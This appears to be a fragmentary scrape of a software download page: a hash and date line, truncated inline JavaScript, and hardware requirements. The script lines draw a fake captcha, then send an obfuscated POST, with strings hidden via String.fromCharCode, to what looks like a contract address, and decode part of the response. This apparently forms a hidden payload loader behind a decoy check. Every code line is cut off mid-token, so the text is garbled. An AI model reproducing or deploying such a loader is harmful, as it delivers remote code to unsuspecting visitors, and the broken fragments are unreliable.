
🧾 Hash-sum — 4ffa88ac6437b8423367a7
🗓 Updated on: 2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
CPU:
AVX2 instruction set
required
RAM:
high-speed
DDR5 memory
preferred